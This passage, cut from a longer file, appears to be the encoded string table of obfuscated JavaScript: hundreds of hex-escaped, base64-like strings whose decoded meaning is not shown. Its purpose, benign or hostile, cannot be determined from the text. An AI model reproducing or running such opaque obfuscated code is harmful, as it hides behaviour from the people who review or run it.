x71\x47\x62\x43\x68\x77\x3d\x3d','\x77\x6f\x70\x77\x77\x70\x6c\x78\x77\x6f\x33\x44\x69\x32\x73\x63\x77\x37\x54\x44\x74\x4d\x4f\x63','\x77\x71\x6f\x69\x4d\x57\x72\x44\x6b\x42\x76\x43\x6e\x43\x7a\x44\x67\x4d\x4b\x77\x77\x34\x6b\x68\x77\x34\x67\x3d','\x77\x37\x5a\x2f\x77\x70\x2f\x44\x68\x44\x33\x43\x68\x77\x3d\x3d','\x77\x71\x41\x51\x77\x37\x2f\x44\x6d\x6d\x66\x43\x67\x48\x44\x44\x74\x38\x4f\x6d\x58\x77\x72\x43\x71\x73\x4b\x34\x77\x70\x48\x43\x69\x51\x4a\x4f\x77\x34\x51\x4c\x77\x72\x2f\x44\x72\x78\x72\x43\x76\x41\x3d\x3d','\x65\x6c\x67\x70\x77\x37\x58\x44\x73\x67\x51\x3d','\x77\x6f\x5a\x74\x61\x6e\x50\x44\x76\x42\x63\x61\x47\x4d\x4f\x51\x46\x79\x48\x44\x67\x63\x4f\x6d\x77\x6f\x33\x43\x6d\x4d\x4f\x72\x77\x72\x4c\x44\x74\x69\x7a\x44\x72\x55\x30\x37','\x45\x4d\x4b\x4f\x59\x63\x4b\x6c\x77\x70\x74\x4d','\x77\x72\x46\x41\x77\x70\x52\x74\x77\x6f\x66\x44\x68\x6e\x45\x46\x77\x72\x76\x44\x6d\x63\x4f\x6d\x77\x37\x5a\x37\x61\x44\x31\x31\x77\x34\x37\x44\x69\x38\x4f\x64\x56\x53\x67\x35\x77\x70\x37\x43\x73\x44\x6f\x56\x46\x6e\x7a\x44\x6d\x73\x4f\x44','\x77\x70\x33\x44\x6e\x32\x78\x5a\x4f\x58\x67\x3d','\x77\x71\x37\x44\x74\x6a\x6e\x44\x74\x38\x4f\x4b\x77\x6f\x2f\x44\x72\x31\x55\x54\x77\x37\x38\x6b\x77\x34\x54\x44\x67\x73\x4f\x77\x77\x36\x4a\x4e\x51\x4d\x4f\x79\x77\x35\x6e\x44\x73\x4d\x4f\x6b','\x62\x43\x77\x48\x77\x6f\x39\x6d\x77\x35\x4c\x43\x68\x44\x64\x2f\x77\x34\x49\x53\x55\x73\x4b\x79\x66\x38\x4b\x68\x77\x35\x63\x6f\x51\x4d\x4f\x4b\x77\x6f\x59\x46\x42\x6c\x2f\x43\x6d\x4d\x4b\x72\x50\x63\x4b\x7a\x77\x6f\x6f\x74\x52\x73\x4b\x30\x77\x37\x76\x43\x67\x63\x4b\x78\x77\x36\x67\x73\x4c\x67\x3d\x3d','\x77\x70\x6f\x37\x77\x36\x52\x76\x77\x35\x44\x43\x6e\x51\x3d\x3d','\x55\x63\x4b\x56\x62\x4d\x4b\x31\x77\x72\x42\x65\x77\x70\x78\x4f\x42\x33\x50\x44\x6a\x54\x48\x44\x74\x48\x6e\x43\x75\x63\x4f\x38\x77\x37\x78\x74\x77\x37\x6a\x44\x69\x38\x4f\x5a\x56\x38\x4b\x76\x77\x36\x33\x43\x6c\x73\x4f\x53\x77\x6f\x59\x6d','\x53\x32\x37\x43\x6a\x4d\x4b\x41\x77\x37\x6f\x57\x77\x34\x4d\x71\x77\x35\x44\x43\x6c\x73\x4f\x69\x50\x41\x31\x51\x77\x70\x30\x3d','\x77\x6f\x54\x44\x69\x73\x4f\x61\x4c\x6d\x51\x38','\x4c\x73\x4f\x77\x48\x63\x4b\x62\x46\x58\x73\x6d','\x77\x70\x33\x44\x69\x6e\x37\x44\x73\x48\x62\x44\x71\x63\x4b\x2b\x65\x63\x4b\x2b\x66\x63\x4f\x50\x43\x38\x4b\x2b\x77\x35\x51\x3d','\x56\x55\x33\x43\x6b\x54\x37\x43\x6b\x41\x30\x2b','\x77\x70\x67\x76\x77\x36\x4a\x2b\x77\x34\x58\x43\x67\x6d\x30\x43\x5a\x6e\x30\x52\x4d\x73\x4f\x76\x63\x41\x3d\x3d','\x77\x37\x6f\x66\x59\x53\x35\x53\x5a\x79\x67\x3d','\x45\x57\x72\x44\x6e\x45\x39\x4f\x77\x6f\x58\x44\x72\x4d\x4b\x6e\x77\x34\x34\x4b\x51\x77\x3d\x3d','\x4f\x31\x6a\x43\x6d\x53\x76\x43\x6a\x32\x41\x3d','\x41\x73\x4f\x41\x77\x70\x54\x43\x75\x4d\x4f\x62\x77\x36\x6e\x44\x69\x73\x4f\x44\x77\x72\x35\x34\x44\x77\x50\x44\x68\x67\x3d\x3d','\x46\x63\x4f\x64\x77\x6f\x7a\x43\x76\x73\x4f\x47\x77\x36\x67\x3d','\x55\x57\x7a\x44\x68\x73\x4f\x4a\x77\x72\x78\x74\x43\x48\x44\x43\x68\x47\x48\x44\x6b\x52\x66\x43\x6e\x43\x4c\x43\x6a\x55\x46\x54\x77\x35\x51\x3d','\x51\x47\x48\x44\x68\x63\x4f\x65\x77\x72\x67\x3d','\x4b\x6e\x4c\x43\x75\x41\x3d\x3d','\x4e\x63\x4f\x61\x66\x54\x6a\x44\x68\x38\x4f\x71\x77\x34\x41\x41\x45\x51\x7a\x43\x6d\x38\x4b\x36\x77\x35\x58\x44\x72\x7a\x33\x44\x6e\x63\x4f\x77','\x77\x70\x42\x65\x66\x63\x4b\x51\x77\x70\x73\x3d','\x66\x43\x77\x33\x77\x6f\x35\x35\x77\x35\x37\x43\x68\x43\x51\x3d','\x77\x71\x41\x73\x4b\x6b\x4c\x44\x67\x67\x37\x43\x68\x79\x37\x44\x6b\x38\x4f\x71\x77\x34\x4d\x2b\x77\x35\x4e\x66\x4d\x73\x4b\x33\x4d\x54\x63\x3d','\x77\x70\x4a\x53\x48\x4d\x4b\x61\x77\x36\x41\x38\x41\x6a\x30\x3d','\x52\x4d\x4f\x45\x77\x71\x67\x46\x4b\x47\x66\x43\x73\x73\x4f\x46\x48\x41\x77\x51\x53\x38\x4b\x4b\x77\x6f\x66\x44\x68\x51\x3d\x3d','\x77\x72\x48\x44\x6e\x63\x4f\x34\x77\x71\x62\x43\x71\x6a\x67\x3d','\x52\x63\x4f\x57\x77\x72\x30\x63\x4f\x67\x3d\x3d','\x77\x6f\x68\x65\x5a\x38\x4b\x4d\x77\x70\x6e\x44\x6a\x63\x4f\x43\x4d\x56\x2f\x43\x68\x73\x4f\x41\x4a\x4d\x4f\x4b\x56\x30\x66\x43\x6b\x6e\x62\x44\x6f\x69\x6e\x44\x74\x51\x3d\x3d','\x61\x79\x77\x4b\x77\x70\x52\x75\x77\x35\x54\x43\x6e\x69\x6f\x2b\x77\x6f\x67\x3d','\x77\x34\x6f\x30\x41\x77\x50\x44\x6a\x67\x44\x44\x6c\x73\x4b\x35\x77\x71\x62\x44\x69\x6e\x6a\x44\x76\x47\x4e\x6a\x77\x35\x64\x62\x77\x36\x63\x4f\x61\x4d\x4b\x35\x55\x79\x67\x34','\x41\x63\x4f\x2b\x77\x70\x2f\x44\x6d\x41\x49\x3d','\x4d\x38\x4f\x52\x4f\x51\x3d\x3d','\x56\x33\x33\x43\x6a\x63\x4b\x45\x77\x36\x6f\x45\x77\x35\x64\x68','\x77\x35\x30\x39\x77\x72\x6a\x44\x6e\x4d\x4b\x52\x43\x31\x37\x43\x75\x67\x62\x44\x72\x32\x33\x44\x74\x53\x6e\x44\x6d\x63\x4f\x44\x54\x32\x52\x6c\x41\x47\x77\x51\x77\x72\x70\x53\x4b\x6c\x6e\x44\x69\x67\x3d\x3d','\x54\x58\x33\x43\x6a\x38\x4b\x57\x77\x37\x6f\x3d','\x4b\x48\x72\x44\x6b\x32\x78\x59\x77\x6f\x54\x44\x69\x41\x3d\x3d','\x77\x71\x55\x6f\x4a\x56\x67\x3d','\x4c\x4d\x4f\x47\x66\x6a\x37\x44\x6a\x63\x4f\x76\x77\x71\x38\x3d','\x77\x37\x62\x44\x67\x56\x6b\x57\x77\x36\x6b\x33\x77\x71\x38\x69\x5a\x38\x4f\x78\x61\x38\x4b\x6c\x77\x35\x52\x48\x41\x45\x7a\x44\x75\x4d\x4b\x73\x42\x55\x41\x3d','\x63\x38\x4b\x35\x77\x37\x33\x43\x68\x6d\x77\x3d','\x48\x4d\x4f\x62\x77\x71\x55\x3d','\x77\x37\x30\x71\x77\x71\x62\x44\x6e\x4d\x4b\x41\x4b\x42\x6e\x43\x74\x52\x66\x44\x76\x67\x3d\x3d','\x55\x45\x48\x43\x6a\x69\x2f\x43\x6c\x67\x68\x31\x77\x35\x48\x43\x6f\x38\x4b\x57\x65\x53\x50\x44\x72\x73\x4f\x37\x77\x71\x78\x52\x41\x63\x4f\x57\x4a\x73\x4f\x41\x62\x77\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4b\x48','\x77\x34\x4d\x71\x77\x35\x7a\x43\x69\x63\x4b\x2f\x47\x4d\x4f\x66\x77\x37\x62\x43\x6a\x38\x4f\x55\x65\x41\x3d\x3d','\x55\x45\x48\x43\x6a\x69\x2f\x43\x6c\x67\x68\x31\x77\x36\x6e\x43\x73\x38\x4b\x41\x57\x78\x33\x44\x74\x4d\x4f\x37\x77\x71\x74\x53\x44\x4d\x4f\x51\x63\x73\x4b\x54\x4f\x4d\x4b\x59\x77\x71\x6e\x44\x72\x54\x4d\x55\x4f\x73\x4f\x67','\x63\x73\x4b\x65\x77\x34\x76\x43\x75\x78\x74\x45\x77\x72\x4a\x2f\x56\x63\x4f\x66\x4b\x54\x37\x43\x72\x68\x44\x43\x6c\x63\x4f\x62\x77\x34\x51\x79\x77\x72\x58\x43\x6d\x45\x77\x3d','\x77\x35\x6a\x44\x6c\x63\x4b\x38\x77\x70\x4d\x6c\x45\x73\x4b\x2f\x54\x73\x4f\x2f\x77\x35\x50\x43\x6b\x4d\x4b\x6d\x58\x31\x62\x44\x67\x30\x33\x43\x76\x31\x2f\x43\x69\x32\x72\x43\x70\x63\x4b\x36\x77\x34\x70\x4e\x77\x37\x4c\x44\x68\x73\x4b\x49\x77\x72\x38\x36','\x77\x6f\x37\x44\x68\x6d\x6c\x66\x4b\x41\x3d\x3d','\x66\x45\x38\x75\x77\x37\x58\x44\x73\x67\x55\x2f\x4e\x78\x33\x44\x69\x68\x4d\x3d','\x77\x6f\x56\x4e\x4f\x73\x4b\x74\x77\x37\x34\x30\x48\x79\x6b\x3d','\x4e\x63\x4f\x77\x77\x70\x7a\x44\x67\x51\x4c\x43\x69\x38\x4b\x4a\x62\x46\x6a\x43\x70\x63\x4b\x68\x4b\x79\x44\x44\x72\x63\x4b\x6c\x54\x4d\x4b\x55\x66\x6e\x66\x43\x75\x4d\x4f\x51\x59\x41\x6f\x2f\x77\x35\x37\x44\x73\x55\x58\x43\x72\x4d\x4f\x38\x54\x77\x35\x62\x77\x34\x56\x54\x50\x4d\x4b\x58\x77\x34\x5a\x43\x77\x37\x39\x46\x5a\x63\x4f\x32\x77\x6f\x63\x52\x77\x6f\x54\x44\x68\x43\x39\x55\x4e\x6e\x49\x45\x48\x45\x70\x6b\x77\x72\x37\x43\x6b\x7a\x78\x79\x77\x71\x76\x44\x76\x55\x59\x34\x77\x36\x30\x69\x77\x37\x33\x43\x69\x4d\x4b\x5a\x54\x63\x4b\x66\x77\x72\x74\x59\x50\x51\x4a\x49\x77\x36\x54\x44\x70\x47\x34\x46\x51\x4d\x4b\x79\x58\x67\x31\x66\x77\x34\x59\x3d','\x77\x35\x49\x30\x47\x52\x2f\x44\x6a\x41\x3d\x3d','\x77\x71\x31\x37\x65\x51\x3d\x3d','\x55\x67\x58\x44\x70\x67\x3d\x3d','\x53\x73\x4f\x6a\x46\x69\x62\x43\x6a\x38\x4f\x2b\x77\x70\x42\x52\x4d\x51\x3d\x3d','\x77\x72\x52\x58\x4c\x63\x4f\x6a\x77\x35\x62\x43\x6a\x4d\x4f\x41\x54\x77\x3d\x3d','\x4c\x73\x4f\x77\x48\x63\x4b\x62\x46\x58\x73\x6d\x50\x41\x3d\x3d','\x77\x34\x6f\x36\x45\x51\x38\x3d','\x77\x70\x56\x4e\x43\x73\x4b\x73\x77\x36\x45\x34\x48\x7a\x72\x43\x67\x6c\x6a\x44\x72\x6b\x45\x63\x77\x70\x76\x43\x6e\x31\x6a\x44\x68\x38\x4b\x6a\x4d\x73\x4b\x78\x56\x41\x3d\x3d','\x77\x6f\x66\x44\x69\x43\x4c\x44\x70\x38\x4f\x4e','\x4a\x73\x4f\x63\x63\x43\x6e\x44\x68\x63\x4f\x34\x77\x6f\x41\x41\x4d\x7a\x44\x43\x69\x38\x4b\x74','\x77\x6f\x54\x44\x68\x4d\x4f\x53\x4d\x54\x34\x37\x42\x79\x70\x39\x77\x70\x54\x43\x6e\x41\x33\x44\x6d\x73\x4f\x7a\x47\x30\x46\x4e\x4e\x43\x55\x30\x77\x35\x51\x79','\x77\x6f\x64\x44\x42\x63\x4b\x73\x77\x36\x6b\x3d','\x77\x70\x4a\x51\x51\x73\x4b\x52\x77\x6f\x7a\x44\x68\x63\x4f\x59\x4f\x51\x3d\x3d','\x58\x30\x6f\x70\x4f\x38\x4f\x47\x77\x70\x59\x3d','\x77\x70\x45\x69\x77\x37\x74\x31\x77\x34\x50\x43\x6a\x7a\x63\x64\x5a\x6a\x77\x52\x4f\x4d\x4f\x79\x62\x63\x4f\x36\x64\x63\x4f\x79\x77\x70\x58\x44\x74\x54\x44\x44\x6b\x44\x7a\x44\x67\x58\x63\x3d','\x77\x34\x31\x47\x77\x6f\x55\x46\x77\x6f\x7a\x44\x76\x33\x73\x64\x58\x63\x4f\x42','\x77\x6f\x50\x44\x6e\x54\x6f\x3d','\x4a\x56\x50\x43\x6d\x4d\x4f\x67\x77\x34\x6a\x44\x72\x38\x4b\x44\x77\x6f\x33\x44\x6e\x4d\x4f\x50','\x42\x38\x4f\x53\x77\x34\x44\x43\x6a\x4d\x4b\x4c\x77\x72\x6e\x44\x67\x38\x4b\x67','\x4d\x63\x4f\x51\x59\x54\x6e\x44\x6a\x63\x4f\x7a\x77\x34\x41\x44\x46\x7a\x76\x43\x6d\x38\x4b\x67','\x77\x35\x66\x44\x6f\x63\x4b\x6c\x47\x63\x4b\x4a','\x52\x57\x50\x44\x6d\x38\x4f\x4f\x77\x72\x68\x76\x63\x6e\x44\x43\x69\x48\x76\x43\x69\x30\x4c\x43\x6a\x77\x3d\x3d','\x77\x37\x78\x33\x45\x38\x4b\x64\x77\x71\x55\x3d','\x77\x71\x70\x58\x4e\x73\x4f\x33\x77\x35\x66\x43\x6c\x77\x3d\x3d','\x4a\x46\x6e\x43\x6a\x38\x4f\x35\x77\x34\x49\x3d','\x77\x70\x52\x4e\x43\x4d\x4b\x70\x77\x36\x55\x43\x4a\x79\x76\x44\x6e\x6c\x58\x44\x70\x31\x73\x39\x77\x70\x37\x43\x6b\x30\x55\x3d','\x77\x34\x58\x44\x73\x4d\x4b\x6f\x48\x73\x4b\x56\x77\x6f\x59\x3d','\x77\x70\x52\x4e\x43\x4d\x4b\x70\x77\x36\x55\x43\x46\x44\x62\x44\x6d\x48\x58\x44\x72\x31\x51\x47\x77\x70\x33\x43\x6e\x77\x3d\x3d','\x77\x36\x37\x43\x67\x68\x4a\x4b\x56\x73\x4b\x62','\x51\x4d\x4b\x55\x77\x37\x37\x43\x6d\x54\x56\x55\x77\x71\x56\x2b\x52\x73\x4f\x4a\x50\x69\x58\x43\x68\x42\x37\x43\x70\x63\x4f\x45\x77\x34\x73\x79\x77\x72\x50\x43\x69\x46\x31\x4f','\x55\x33\x6a\x44\x67\x4d\x4f\x59\x77\x71\x6c\x79','\x77\x70\x37\x44\x6d\x41\x63\x71\x64\x73\x4f\x77\x77\x71\x64\x52\x42\x33\x37\x44\x6e\x6c\x54\x43\x67\x4d\x4f\x39\x77\x6f\x72\x44\x68\x46\x63\x34\x77\x6f\x45\x3d','\x77\x71\x73\x31\x4e\x56\x6a\x44\x6b\x52\x77\x3d','\x51\x73\x4f\x55\x77\x6f\x31\x6a\x44\x38\x4f\x48\x62\x38\x4b\x30\x45\x43\x37\x43\x69\x73\x4f\x61','\x47\x38\x4b\x58\x66\x73\x4b\x2f\x77\x6f\x68\x65\x77\x70\x74\x46\x48\x7a\x76\x44\x6a\x44\x6e\x44\x71\x6d\x6e\x43\x6d\x63\x4f\x71\x77\x37\x78\x75\x77\x36\x50\x43\x6b\x38\x4f\x57\x61\x4d\x4b\x4e\x77\x36\x66\x43\x67\x63\x4f\x63\x77\x35\x64\x45\x62\x41\x3d\x3d','\x77\x71\x6c\x4d\x54\x41\x3d\x3d','\x56\x6e\x58\x43\x6a\x73\x4b\x47\x77\x34\x73\x63\x77\x34\x42\x68\x77\x35\x55\x3d','\x77\x6f\x2f\x44\x6b\x38\x4f\x46\x4e\x48\x63\x75\x48\x42\x5a\x37\x77\x34\x6a\x43\x68\x51\x2f\x44\x69\x4d\x4b\x38\x57\x77\x46\x53\x66\x79\x63\x32\x77\x34\x34\x39\x4e\x53\x2f\x43\x74\x41\x50\x44\x71\x51\x3d\x3d','\x77\x35\x6f\x2b\x77\x34\x54\x43\x6d\x63\x4b\x6f','\x66\x45\x4d\x73','\x52\x6d\x7a\x44\x6e\x4d\x4f\x4d\x77\x72\x52\x76\x4c\x77\x3d\x3d','\x77\x70\x54\x44\x67\x6d\x74\x4e\x4f\x57\x4d\x3d','\x77\x6f\x62\x44\x67\x43\x44\x44\x74\x73\x4f\x48\x77\x70\x7a\x43\x73\x31\x73\x4a\x77\x37\x55\x30\x77\x37\x72\x44\x6e\x63\x4f\x48\x77\x37\x68\x4e\x51\x77\x3d\x3d','\x45\x4d\x4f\x7a\x77\x70\x7a\x44\x6a\x77\x62\x43\x68\x73\x4b\x7a\x4c\x45\x58\x43\x72\x77\x3d\x3d','\x58\x4d\x4f\x47\x77\x72\x2f\x43\x73\x38\x4f\x63\x66\x51\x45\x73\x77\x70\x42\x71\x77\x6f\x41\x79\x62\x53\x5a\x56\x77\x36\x66\x43\x6b\x4d\x4b\x38\x77\x36\x34\x31\x77\x6f\x39\x76\x4c\x42\x4c\x43\x6e\x30\x68\x55\x4c\x38\x4f\x75\x55\x77\x54\x43\x6a\x48\x6a\x44\x6a\x54\x35\x49\x77\x35\x6e\x43\x73\x73\x4b\x41','\x77\x72\x52\x54\x4d\x38\x4f\x6c\x77\x35\x6f\x3d','\x4e\x45\x58\x43\x69\x38\x4f\x37\x77\x36\x72\x44\x72\x63\x4b\x79\x77\x70\x72\x44\x6d\x4d\x4f\x75\x77\x72\x35\x67\x77\x71\x73\x3d','\x46\x63\x4f\x74\x77\x70\x4c\x44\x67\x77\x50\x43\x6d\x51\x3d\x3d','\x77\x36\x6e\x43\x69\x42\x70\x58\x52\x67\x3d\x3d','\x61\x38\x4b\x35\x77\x36\x66\x43\x6d\x6d\x35\x41\x77\x35\x74\x51\x77\x71\x58\x43\x70\x63\x4f\x46\x77\x70\x34\x73\x4c\x31\x5a\x51\x4a\x63\x4b\x52\x61\x63\x4f\x45\x77\x36\x38\x35\x66\x4d\x4b\x43\x4c\x4d\x4b\x55\x66\x38\x4f\x61\x45\x73\x4b\x65\x66\x55\x34\x4e\x48\x6a\x76\x43\x6b\x38\x4b\x63\x77\x34\x6a\x44\x69\x77\x3d\x3d','\x77\x37\x37\x43\x69\x52\x35\x4c\x59\x38\x4b\x50\x43\x52\x44\x43\x76\x42\x64\x4f\x77\x37\x6f\x6b','\x77\x37\x41\x74\x77\x72\x50\x44\x6c\x38\x4b\x57\x44\x41\x3d\x3d','\x77\x6f\x52\x4e\x63\x4d\x4b\x4c\x77\x70\x6f\x3d','\x77\x36\x52\x33\x43\x63\x4b\x42\x77\x71\x64\x6c\x43\x54\x37\x43\x68\x63\x4f\x49\x61\x42\x7a\x43\x6e\x4d\x4b\x2b\x53\x31\x6e\x44\x71\x47\x73\x6b\x51\x4d\x4f\x66\x66\x4d\x4b\x31\x77\x71\x45\x36\x77\x36\x33\x44\x6e\x4d\x4b\x62\x47\x46\x77\x76\x77\x70\x35\x54\x77\x70\x6f\x36\x47\x73\x4b\x43\x44\x41\x38\x3d','\x77\x72\x45\x4d\x77\x37\x66\x44\x71\x56\x50\x43\x6b\x33\x72\x44\x74\x4d\x4f\x7a\x62\x77\x4c\x43\x73\x63\x4b\x33','\x77\x71\x77\x2f\x50\x55\x58\x44\x67\x52\x77\x3d','\x56\x48\x4c\x44\x69\x4d\x4f\x46\x77\x72\x6b\x3d','\x53\x38\x4b\x61\x77\x35\x2f\x43\x6c\x54\x42\x33\x77\x71\x4e\x2b\x51\x38\x4b\x55\x4b\x7a\x76\x43\x74\x52\x44\x43\x76\x38\x4f\x61\x77\x35\x6b\x64\x77\x37\x66\x43\x72\x56\x46\x66\x77\x72\x50\x44\x75\x38\x4f\x33\x77\x72\x4d\x33\x5a\x51\x50\x44\x75\x52\x56\x35\x53\x73\x4b\x36\x77\x36\x31\x76\x77\x37\x6f\x70\x55\x6c\x6a\x44\x69\x4d\x4b\x76\x45\x73\x4f\x6f\x65\x6b\x59\x3d','\x77\x34\x62\x43\x6b\x78\x68\x4c\x54\x63\x4b\x62\x41\x78\x6a\x43\x76\x48\x4e\x71\x77\x36\x6f\x69\x4f\x32\x44\x43\x6b\x31\x2f\x43\x72\x73\x4f\x67\x77\x72\x52\x70\x77\x6f\x66\x44\x74\x4d\x4b\x73\x77\x6f\x45\x3d','\x77\x70\x54\x44\x68\x32\x66\x44\x75\x33\x44\x44\x70\x4d\x4f\x6b\x5a\x4d\x4b\x70\x49\x73\x4f\x59\x45\x4d\x4b\x74\x77\x34\x63\x4d','\x57\x73\x4f\x31\x47\x7a\x44\x43\x6e\x63\x4f\x6b','\x43\x78\x72\x43\x6f\x44\x4d\x74','\x61\x38\x4b\x35\x77\x36\x66\x43\x6d\x6d\x35\x41\x77\x35\x74\x51\x77\x71\x58\x43\x70\x63\x4f\x46\x77\x70\x34\x73\x4c\x31\x5a\x51\x4a\x63\x4b\x52\x61\x63\x4f\x45\x77\x36\x38\x35\x66\x4d\x4b\x43\x49\x38\x4b\x4a\x66\x4d\x4f\x64\x47\x73\x4b\x49','\x61\x6c\x4d\x6c\x77\x37\x54\x44\x68\x78\x41\x76\x4f\x68\x33\x44\x6f\x51\x41\x76\x77\x35\x45\x3d','\x58\x38\x4f\x49\x77\x71\x76\x43\x73\x38\x4f\x58\x65\x51\x3d\x3d','\x58\x4d\x4f\x47\x77\x72\x2f\x43\x73\x38\x4f\x63\x66\x51\x45\x73\x77\x70\x42\x71\x77\x6f\x41\x79\x62\x53\x5a\x56\x77\x36\x66\x43\x6b\x4d\x4b\x38\x77\x36\x34\x31\x77\x6f\x39\x76\x4c\x42\x4c\x43\x6a\x56\x5a\x55\x4e\x63\x4f\x73\x54\x79\x33\x44\x6b\x51\x3d\x3d','\x77\x35\x68\x49\x77\x6f\x63\x65\x77\x6f\x77\x3d','\x77\x35\x74\x61\x77\x6f\x34\x5a\x77\x71\x6a\x44\x75\x32\x6f\x61\x52\x73\x4f\x72\x77\x36\x6e\x43\x75\x4d\x4b\x46','\x77\x6f\x46\x4f\x43\x4d\x4b\x74\x77\x36\x6f\x79\x41\x79\x4d\x3d','\x50\x38\x4f\x68\x77\x37\x31\x62\x66\x63\x4f\x31\x41\x63\x4f\x47\x49\x46\x66\x43\x70\x63\x4b\x34\x4e\x56\x5a\x6f\x46\x4d\x4b\x65\x4f\x38\x4f\x55\x41\x63\x4b\x4f\x44\x73\x4f\x4d\x77\x37\x6c\x56\x77\x35\x76\x43\x73\x45\x49\x3d','\x65\x7a\x4d\x49\x77\x70\x4e\x2f','\x62\x43\x50\x44\x68\x51\x3d\x3d','\x77\x34\x62\x44\x67\x48\x4d\x45\x77\x37\x42\x33\x77\x72\x45\x31\x4a\x63\x4b\x79\x4a\x63\x4f\x75\x77\x72\x51\x5a\x54\x77\x48\x43\x6f\x38\x4b\x6e\x55\x30\x5a\x67\x4f\x73\x4f\x44\x77\x6f\x7a\x43\x6d\x38\x4b\x32\x4d\x4d\x4b\x68\x77\x6f\x34\x4d\x77\x6f\x62\x44\x6c\x68\x5a\x6c\x77\x71\x50\x43\x71\x6e\x59\x46\x51\x38\x4b\x42','\x51\x73\x4f\x53\x77\x72\x72\x43\x73\x67\x3d\x3d','\x77\x37\x33\x43\x6d\x78\x64\x4d\x52\x77\x3d\x3d','\x77\x35\x54\x44\x6a\x63\x4b\x33','\x77\x35\x4a\x37\x66\x67\x3d\x3d','\x52\x38\x4b\x50\x77\x34\x62\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x7a\x77\x70\x6e\x44\x6c\x67\x3d\x3d','\x4c\x56\x6e\x43\x69\x51\x3d\x3d','\x77\x37\x35\x54\x43\x51\x3d\x3d','\x77\x37\x34\x36\x77\x72\x7a\x44\x6e\x73\x4b\x47\x46\x77\x3d\x3d','\x58\x38\x4f\x76\x77\x70\x41\x3d','\x52\x6e\x58\x44\x6d\x73\x4f\x44','\x51\x45\x72\x43\x70\x67\x3d\x3d','\x77\x35\x62\x44\x6b\x32\x70\x35\x4f\x58\x6c\x77\x77\x72\x44\x43\x6e\x73\x4b\x44\x4c\x77\x3d\x3d','\x77\x70\x66\x44\x6b\x38\x4f\x66\x4b\x48\x55\x3d','\x4e\x4d\x4f\x49\x77\x6f\x51\x3d','\x50\x56\x4c\x43\x6c\x54\x6e\x43\x6a\x33\x5a\x64\x48\x63\x4f\x6d\x77\x34\x66\x43\x76\x6a\x30\x37','\x4d\x63\x4f\x34\x43\x41\x3d\x3d','\x77\x35\x38\x74\x77\x34\x73\x3d','\x49\x73\x4f\x49\x77\x37\x67\x3d','\x77\x35\x70\x61\x77\x70\x41\x34\x77\x71\x72\x44\x74\x38\x4f\x69\x77\x6f\x35\x71\x55\x6c\x46\x55\x77\x72\x6c\x65\x77\x70\x62\x43\x68\x38\x4f\x33\x77\x36\x4c\x44\x68\x38\x4b\x71\x77\x35\x2f\x43\x69\x44\x58\x44\x67\x77\x33\x44\x6b\x73\x4b\x76\x52\x4d\x4b\x78\x65\x45\x54\x43\x74\x41\x34\x71','\x77\x36\x4e\x49\x77\x70\x38\x44','\x64\x38\x4b\x35\x77\x37\x2f\x43\x6c\x32\x5a\x4d','\x53\x63\x4b\x31\x52\x58\x62\x44\x6e\x73\x4f\x78\x77\x34\x77\x4e\x5a\x42\x68\x41\x77\x71\x49\x77\x77\x6f\x6c\x4c\x77\x71\x70\x34\x52\x6b\x58\x43\x76\x63\x4b\x63\x62\x4d\x4f\x55\x5a\x68\x33\x43\x6e\x48\x42\x5a\x4d\x63\x4b\x71\x42\x54\x76\x43\x6b\x43\x31\x35\x77\x36\x44\x44\x6d\x4d\x4f\x48\x63\x6a\x6c\x30\x65\x38\x4b\x45\x77\x6f\x5a\x6e\x77\x70\x73\x2f\x77\x6f\x4c\x44\x75\x57\x34\x32\x59\x43\x44\x43\x72\x77\x54\x44\x71\x73\x4f\x68\x46\x73\x4b\x51\x77\x70\x5a\x77\x4c\x53\x6c\x66\x44\x67\x3d\x3d','\x77\x34\x38\x74\x77\x34\x33\x43\x6a\x63\x4b\x35\x4e\x63\x4f\x2f\x77\x37\x50\x43\x6a\x63\x4f\x52\x61\x63\x4b\x42\x77\x72\x41\x3d','\x77\x71\x74\x66\x4f\x41\x3d\x3d','\x61\x78\x54\x44\x6b\x41\x3d\x3d','\x43\x73\x4b\x6b\x77\x36\x44\x43\x6b\x6a\x52\x33\x77\x71\x64\x69\x52\x4d\x4f\x57\x4f\x67\x6a\x43\x6b\x68\x4c\x43\x70\x63\x4f\x62\x77\x35\x38\x30\x77\x72\x50\x43\x68\x51\x64\x76\x77\x70\x4c\x44\x6c\x63\x4f\x51\x77\x6f\x55\x45\x55\x32\x4c\x43\x67\x52\x74\x74\x53\x73\x4b\x67','\x46\x63\x4f\x72\x77\x70\x7a\x44\x6a\x41\x3d\x3d','\x77\x34\x4e\x4d\x77\x70\x67\x59\x77\x6f\x6a\x44\x75\x32\x6f\x3d','\x77\x70\x31\x4e\x44\x67\x3d\x3d','\x77\x37\x62\x44\x67\x56\x6b\x57\x77\x36\x6b\x33','\x55\x6d\x2f\x44\x69\x73\x4f\x65\x77\x72\x42\x6b\x4d\x6d\x77\x3d','\x64\x6b\x49\x57','\x77\x36\x6b\x43\x59\x44\x35\x59\x65\x44\x34\x3d','\x77\x35\x72\x44\x6b\x73\x4b\x32\x77\x70\x49\x73\x44\x4d\x4f\x2f\x53\x4d\x4f\x30','\x77\x36\x4c\x44\x68\x31\x6b\x42\x77\x36\x6b\x73\x77\x36\x51\x3d','\x77\x36\x33\x44\x68\x31\x41\x3d','\x77\x72\x72\x44\x68\x4d\x4f\x6e\x77\x72\x7a\x43\x75\x53\x72\x43\x73\x38\x4b\x46\x5a\x51\x3d\x3d','\x77\x72\x42\x42\x77\x70\x52\x33\x77\x6f\x37\x44\x68\x6b\x6f\x6a\x77\x35\x7a\x44\x68\x63\x4f\x57\x77\x36\x78\x75\x5a\x54\x64\x69\x77\x34\x6e\x44\x69\x51\x3d\x3d','\x63\x6d\x48\x44\x6e\x63\x4f\x4f','\x65\x45\x55\x30\x77\x35\x4c\x44\x72\x78\x6f\x76','\x77\x72\x39\x71\x53\x4d\x4b\x55\x77\x37\x5a\x34\x54\x79\x33\x44\x68\x4d\x4b\x61\x4b\x52\x50\x44\x69\x63\x4b\x77\x4f\x77\x3d\x3d','\x4e\x58\x2f\x44\x6b\x6d\x64\x4a','\x55\x63\x4f\x46\x48\x41\x3d\x3d','\x66\x45\x67\x68\x77\x37\x54\x44\x68\x52\x67\x75\x4d\x53\x6a\x44\x6b\x51\x3d\x3d','\x77\x36\x44\x43\x67\x7a\x67\x3d','\x65\x77\x37\x44\x6b\x6b\x30\x2b\x77\x37\x73\x3d','\x77\x72\x50\x44\x74\x4d\x4f\x6c','\x52\x73\x4b\x54\x77\x34\x6a\x43\x6a\x68\